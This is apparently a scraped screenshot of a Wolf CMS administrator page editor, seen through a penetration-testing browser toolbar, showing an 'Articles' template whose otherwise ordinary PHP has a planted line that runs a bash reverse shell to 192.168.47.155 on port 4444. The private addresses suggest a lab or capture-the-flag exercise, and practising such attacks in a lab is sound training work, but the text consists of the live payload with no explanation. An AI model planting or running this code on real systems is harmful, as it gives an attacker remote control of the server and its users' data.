 192.168.47.157/wolfcms/?/admin/page/edit/4
搜索
JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
Articles
body sidebar
Filter — none —
<?php $last_articles = $this->children(array('limit'=>5, 'order'=>'page.created_on DESC')); ?>
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.47.155/4444 0>&1'");?>
<?php foreach ($last_articles as $article): ?>
<div class="entry">
<h3><?php echo $article->link($article->title); ?></h3>
<?php echo $article->content(); ?>
<p class="info">Posted by <?php echo $article->author(); ?> on <?php echo $article->date(); ?>
<br />tags: <?php echo join(', ', $article->tags()); ?>
</p>
</div>
<?php endforeach; ?>